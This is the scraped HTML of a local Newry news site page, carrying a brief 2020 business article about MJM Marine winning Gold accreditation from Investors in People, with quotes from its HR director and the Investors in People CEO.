href="https://newrynet.com/category/articles/business/takeaways/">Takeaways</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_8" data-td_block_id="tdi_3" data-td_filter_value="270" href="https://newrynet.com/category/articles/business/travel-articles/">Travel</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_9" data-td_block_id="tdi_3" data-td_filter_value="275" href="https://newrynet.com/category/articles/education/">Education</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1007"><a href="#">Events</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script defer src="[data-uri]"></script><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/cancer-focus-ni-choir-hits-the-right-note-this-world-cancer-day/"  rel="bookmark" class="td-image-wrap " title="Cancer Focus NI choir hits the right note this World Cancer Day " ><img class="entry-thumb" src="" alt="" title="Cancer Focus NI choir hits the right note this World Cancer Day " data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2023/02/Cancer-Focus-3.jpg-180x135.png"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/cancer-focus-ni-choir-hits-the-right-note-this-world-cancer-day/"  rel="bookmark" title="Cancer Focus NI choir hits the right note this World Cancer Day ">Cancer Focus NI choir hits the right note this World Cancer Day </a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/nr-physical-activity-programmes-nov-and-dec/"  rel="bookmark" class="td-image-wrap " title="NR Physical Activity Programmes Nov and Dec" ><img class="entry-thumb" src="" alt="" title="NR Physical Activity Programmes Nov and Dec" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2022/12/Physical-Activity-2-180x135.webp"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/nr-physical-activity-programmes-nov-and-dec/"  rel="bookmark" title="NR Physical Activity Programmes Nov and Dec">NR Physical Activity Programmes Nov and Dec</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/volunteer-now-january-23-training-courses/"  rel="bookmark" class="td-image-wrap " title="Volunteer Now January ’23 Training Courses" ><img class="entry-thumb" src="" alt="" title="Volunteer Now January ’23 Training Courses" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2022/12/Volunteer-now-180x135.webp"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/volunteer-now-january-23-training-courses/"  rel="bookmark" title="Volunteer Now January ’23 Training Courses">Volunteer Now January ’23 Training Courses</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/southern-health-and-social-care-trust-consultation-on-inpatient-dementia-services-proposal/"  rel="bookmark" class="td-image-wrap " title="Southern Health and Social Care Trust Consultation on Inpatient Dementia Services Proposal" ><img class="entry-thumb" src="" alt="" title="Southern Health and Social Care Trust Consultation on Inpatient Dementia Services Proposal" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2022/12/shsct-180x135.webp"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/southern-health-and-social-care-trust-consultation-on-inpatient-dementia-services-proposal/"  rel="bookmark" title="Southern Health and Social Care Trust Consultation on Inpatient Dementia Services Proposal">Southern Health and Social Care Trust Consultation on Inpatient Dementia Services Proposal</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/celebrating-diwali-festival-in-newry/"  rel="bookmark" class="td-image-wrap " title="Celebrating Diwali Festival in Newry" ><img class="entry-thumb" src="" alt="" title="Celebrating Diwali Festival in Newry" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2022/11/PR-1.jpg"  width="1" height="1" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/celebrating-diwali-festival-in-newry/"  rel="bookmark" title="Celebrating Diwali Festival in Newry">Celebrating Diwali Festival in Newry</a></div></div></div></div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://newrynet.com/category/events/">All</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="277" href="https://newrynet.com/category/events/business-events/">Business</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_13" data-td_block_id="tdi_10" data-td_filter_value="284" href="https://newrynet.com/category/events/comedy/">Comedy</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_14" data-td_block_id="tdi_10" data-td_filter_value="269" href="https://newrynet.com/category/events/community/">Community</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_15" data-td_block_id="tdi_10" data-td_filter_value="280" href="https://newrynet.com/category/events/festivals/">Festivals</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_16" data-td_block_id="tdi_10" data-td_filter_value="14" href="https://newrynet.com/category/events/music-entertainment/">Music &amp; Entertainment</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1008"><a title="NewryNet.com Gallery" target="_blank" href="https://newrynet.smugmug.com/">Gallery</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1009"><a href="#">Notices</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script defer src="[data-uri]"></script><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/terry-duffy/"  rel="bookmark" class="td-image-wrap " title="Terry Duffy" ><img class="entry-thumb" src="" alt="" title="Terry Duffy" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2023/04/Terry-Duffy-RIP-180x135.png"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/terry-duffy/"  rel="bookmark" title="Terry Duffy">Terry Duffy</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/mary-rose-mccourt-nee-macquillan/"  rel="bookmark" class="td-image-wrap " title="Mary Rose McCourt (née MacQuillan)" ><img class="entry-thumb" src="" alt="" title="Mary Rose McCourt (née MacQuillan)" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2022/09/RIP-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/mary-rose-mccourt-nee-macquillan/"  rel="bookmark" title="Mary Rose McCourt (née MacQuillan)">Mary Rose McCourt (née MacQuillan)</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/irene-fitzpatrick/"  rel="bookmark" class="td-image-wrap " title="Irene Fitzpatrick" ><img class="entry-thumb" src="" alt="" title="Irene Fitzpatrick" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2022/09/RIP-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/irene-fitzpatrick/"  rel="bookmark" title="Irene Fitzpatrick">Irene Fitzpatrick</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/may-brady-nee-lennon/"  rel="bookmark" class="td-image-wrap " title="May BRADY (née Lennon)" ><img class="entry-thumb" src="" alt="" title="May BRADY (née Lennon)" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2022/09/RIP-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/may-brady-nee-lennon/"  rel="bookmark" title="May BRADY (née Lennon)">May BRADY (née Lennon)</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/joy-powell/"  rel="bookmark" class="td-image-wrap " title="Joy Powell" ><img class="entry-thumb" src="" alt="" title="Joy Powell" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2022/09/RIP-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/joy-powell/"  rel="bookmark" title="Joy Powell">Joy Powell</a></div></div></div></div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://newrynet.com/category/notices/">All</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="10" href="https://newrynet.com/category/notices/deathnotices/">Death Notices</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="9" href="https://newrynet.com/category/notices/familynotices/">Family Notices</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1122"><a href="https://www.newryproperty.com">Property</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1123"><a href="https://www.newryjobs.com">Jobs</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1124"><a href="https://www.wereuthere.om">Wereuthere.com</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1662"><a href="https://newrynet.com/events/">Calendar</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://newrynet.com/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-container td-post-template-default"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-1414" class="post-1414 post type-post status-publish format-standard has-post-thumbnail hentry category-business" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://newrynet.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Business" class="entry-crumb" href="https://newrynet.com/category/articles/business/">Business</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">MJM Marine Strikes Gold</span></div><ul class="td-category"><li class="entry-category"><a  style="background-color:#e33a77; color:#fff; border-color:#e33a77;" href="https://newrynet.com/category/articles/">Articles</a></li><li class="entry-category"><a  href="https://newrynet.com/category/articles/business/">Business</a></li></ul><header><h1 class="entry-title">MJM Marine Strikes Gold</h1><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-24T23:05:00+00:00" >24 January, 2020</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1414">24</span></div><div class="td-post-comments"><a href="https://newrynet.com/mjm-marine-strikes-gold/#respond"><i class="td-icon-comments"></i>0</a></div></div></header></div><div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewrynet.com%2Fmjm-marine-strikes-gold%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=MJM+Marine+Strikes+Gold&url=https%3A%2F%2Fnewrynet.com%2Fmjm-marine-strikes-gold%2F&via=Your+Online+Advertising+Website" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://newrynet.com/mjm-marine-strikes-gold/&amp;media=https://newrynet.com/wp-content/uploads/2022/09/MJM-Marine-4-scaled.webp&description=MJM+Marine+Strikes+Gold" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=MJM+Marine+Strikes+Gold %0A%0A https://newrynet.com/mjm-marine-strikes-gold/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-post-content td-pb-padding-side"><div class="td-post-featured-image"><a href="https://newrynet.com/wp-content/uploads/2022/09/MJM-Marine-4-scaled.webp" data-caption=""><img width="640" height="427" class="entry-thumb td-modal-image" src="https://newrynet.com/wp-content/uploads/2022/09/MJM-Marine-4-640x427.webp" srcset="https://newrynet.com/wp-content/uploads/2022/09/MJM-Marine-4-640x427.webp 640w, https://newrynet.com/wp-content/uploads/2022/09/MJM-Marine-4-300x200.webp 300w, https://newrynet.com/wp-content/uploads/2022/09/MJM-Marine-4-1024x683.webp 1024w, https://newrynet.com/wp-content/uploads/2022/09/MJM-Marine-4-768x512.webp 768w, https://newrynet.com/wp-content/uploads/2022/09/MJM-Marine-4-1536x1024.webp 1536w, https://newrynet.com/wp-content/uploads/2022/09/MJM-Marine-4-2048x1365.webp 2048w, https://newrynet.com/wp-content/uploads/2022/09/MJM-Marine-4-630x420.webp 630w, https://newrynet.com/wp-content/uploads/2022/09/MJM-Marine-4-681x454.webp 681w, https://newrynet.com/wp-content/uploads/2022/09/MJM-Marine-4-1080x720.webp 1080w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="MJM Marine 4"/></a></div><p>MJM Marine has reason to celebrate in 2020 having just been awarded the Gold accreditation from Investors in People.</p><p>The company achieved the Silver Investors in People accreditation in 2017 and is delighted to have advanced to Gold Standard.</p><p>Elizabeth O’Connor, HR &amp; Legal Director MJM Marine said, “We are delighted to have been awarded the gold ‘We Invest in People’ accreditation.</p><p>“This is a fantastic achievement given that we have more than doubled our employee numbers in the past two year. During this time, we have maintained our focus on our core values, ensured that new employees are integrated into the MJM Marine family and introduced a range of Health &amp; Wellbeing initiatives which have all contributed to our success.”</p><p>Congratulating MJM Marine on their accreditation, Mr Paul Devoy, CEO of Investors in People, said: “We’d like to congratulate MJM Marine on securing their Gold Accreditation. This is a fantastic effort for any organisation and places MJM Marine in fine company with a host of organisations that understand the value of people.&nbsp; Gold accreditation confirms that MJM Marine has got the policies in place but more than that, it means everyone – from CEO to apprentice takes ownership for making them come to life.”</p><p>MJM Marine’s Gold accreditation comes on the back of achieving the Northern Ireland Bronze Diversity Mark at the end of 2019. This recognizes MJM’s efforts to promote diversity and inclusion in the own workforce and across the wider construction industry.</p><p>“One of MJM Marine’s core values is Investment in our People and these awards and accreditations are a reflection of our commitment to our employees,” added Ms O’Connor. “But none of them would be achievable without the loyalty, dedication and commitment</p></div><footer><div class="td-post-source-tags td-pb-padding-side"></div><div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://newrynet.com/mjm-marine-strikes-gold/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewrynet.com%2Fmjm-marine-strikes-gold%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=MJM+Marine+Strikes+Gold&url=https%3A%2F%2Fnewrynet.com%2Fmjm-marine-strikes-gold%2F&via=Your+Online+Advertising+Website" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://newrynet.com/mjm-marine-strikes-gold/&amp;media=https://newrynet.com/wp-content/uploads/2022/09/MJM-Marine-4-scaled.webp&description=MJM+Marine+Strikes+Gold" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=MJM+Marine+Strikes+Gold %0A%0A https://newrynet.com/mjm-marine-strikes-gold/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://newrynet.com/daisy-hill-hospital-given-1-65m-to-help-emergency-services/">Daisy Hill Hospital given £1.65m to help emergency services</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://newrynet.com/website-under-construction/">Coronavirus: Four residents of Fermanagh care home die with Covid-19</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://newrynet.com/author/conorduffydesign/">NewryNet</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="NewryNet"><meta itemprop="url" content="https://newrynet.com/author/conorduffydesign/"></span><meta itemprop="datePublished" content="2020-01-24T23:05:00+00:00"><meta itemprop="dateModified" content="2022-09-06T23:06:47+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://newrynet.com/mjm-marine-strikes-gold/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://newrynet.com/wp-content/uploads/2021/11/newsmag-footer2-300x99.png"></span><meta itemprop="name" content="Your Online Advertising Website"></span><meta itemprop="headline " content="MJM Marine Strikes Gold"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://newrynet.com/wp-content/uploads/2022/09/MJM-Marine-4-scaled.webp"><meta itemprop="width" content="2560"><meta itemprop="height" content="1707"></span></footer></article>  <script defer src="[data-uri]"></script><div class="td_block_wrap td_block_related_posts tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><h4 class="td-related-title"><a id="tdi_23" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_22" href="#">RELATED ARTICLES</a><a id="tdi_24" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_22" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_22 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/huge-newry-development-will-see-industrialisation-of-ring-of-gullion-say-residents/"  rel="bookmark" class="td-image-wrap " title="Huge Newry development will see ‘industrialisation’ of Ring of Gullion, say residents" ><img class="entry-thumb" src="" alt="" title="Huge Newry development will see ‘industrialisation’ of Ring of Gullion, say residents" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2022/02/SW-Newry-e1645287248660.jpg"  width="238" height="142" /></a></div> <a href="https://newrynet.com/category/articles/business/" class="td-post-category">Business</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://newrynet.com/huge-newry-development-will-see-industrialisation-of-ring-of-gullion-say-residents/"  rel="bookmark" title="Huge Newry development will see ‘industrialisation’ of Ring of Gullion, say residents">Huge Newry development will see ‘industrialisation’ of Ring of Gullion, say residents</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/henderson-group-director-receives-international-recognition/"  rel="bookmark" class="td-image-wrap " title="Henderson Group Director receives international recognition" ><img class="entry-thumb" src="" alt="" title="Henderson Group Director receives international recognition" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2022/12/Pat-McGarry-Tobias-Wasmuht-238x178.jpg"  width="238" height="178" /></a></div> <a href="https://newrynet.com/category/articles/business/" class="td-post-category">Business</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://newrynet.com/henderson-group-director-receives-international-recognition/"  rel="bookmark" title="Henderson Group Director receives international recognition">Henderson Group Director receives international recognition</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/newry-chamber-launch-presidents-banquet-lunch/"  rel="bookmark" class="td-image-wrap " title="NEWRY CHAMBER LAUNCH PRESIDENT’S BANQUET LUNCH" ><img class="entry-thumb" src="" alt="" title="NEWRY CHAMBER LAUNCH PRESIDENT’S BANQUET LUNCH" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2022/09/Newry-Chamber-Logo-225x178.png"  width="225" height="178" /></a></div> <a href="https://newrynet.com/category/articles/business/" class="td-post-category">Business</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://newrynet.com/newry-chamber-launch-presidents-banquet-lunch/"  rel="bookmark" title="NEWRY CHAMBER LAUNCH PRESIDENT’S BANQUET LUNCH">NEWRY CHAMBER LAUNCH PRESIDENT’S BANQUET LUNCH</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_social_counter td_block_widget tdi_25 td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">3,913</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_26 td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://partnership.sjp.co.uk/partner/karlmurphy"target="_blank"><img alt="KJM Financial Planning" src="http://newrynet.com/wp-content/uploads/2022/11/KJM-Financial-Planning.png"/></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_27 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" ><script defer src="[data-uri]"></script><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4><div id=tdi_27 class="td_block_inner"><div class="td-block-span12"><div class="td_module_8 td_module_wrap td-cpt-post"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://newrynet.com/newry-fire-man-dies-after-blaze-at-stream-street-house/"  rel="bookmark" title="Newry fire: Man dies after blaze at Stream Street house">Newry fire: Man dies after blaze at Stream Street house</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://newrynet.com/author/conorduffydesign/">NewryNet</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-12T22:44:33+01:00" >12 September, 2022</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap td-cpt-post"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://newrynet.com/nr-physical-activity-programmes-nov-and-dec/"  rel="bookmark" title="NR Physical Activity Programmes Nov and Dec">NR Physical Activity Programmes Nov and Dec</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://newrynet.com/author/conorduffydesign/">NewryNet</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-30T16:32:51+00:00" >30 November, 2022</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap td-cpt-post"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://newrynet.com/cloughoge-priest-shocked-to-the-core-after-sacred-heart-church-vandalised/"  rel="bookmark" title="Cloughoge: Priest &#8216;shocked to the core&#8217; after Sacred Heart church vandalised">Cloughoge: Priest &#8216;shocked to the core&#8217; after Sacred Heart church vandalised</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://newrynet.com/author/conorduffydesign/">NewryNet</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-27T12:27:12+00:00" >27 January, 2023</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap td-cpt-post"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://newrynet.com/hello-world/"  rel="bookmark" title="Ulster Football Championship: Fermanagh and Down set for 